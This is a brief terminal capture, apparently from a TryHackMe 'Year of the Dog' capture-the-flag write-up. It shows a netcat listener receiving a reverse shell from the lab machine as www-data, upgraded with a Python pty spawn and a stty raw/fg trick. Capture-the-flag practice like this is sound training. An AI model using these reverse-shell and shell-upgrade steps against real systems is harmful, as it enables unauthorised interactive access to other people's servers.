 ~/tryhackme/Year of the Dog
nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.104.237 42624
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@year-of-the-dog:/var/www/html$ ^Z
[1]  + 24595 suspended  nc -lvnp 9999
~/tryhackme/Year of the Dog
stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen
[1]  + 24595 continued  nc -lvnp 9999
www-data@year-of-the-dog:/var/www/html$ whoami
www-data
www-data@year-of-the-dog:/var/www/html$ hostname
year-of-the-dog
www-data@year-of-the-dog:/var/www/html$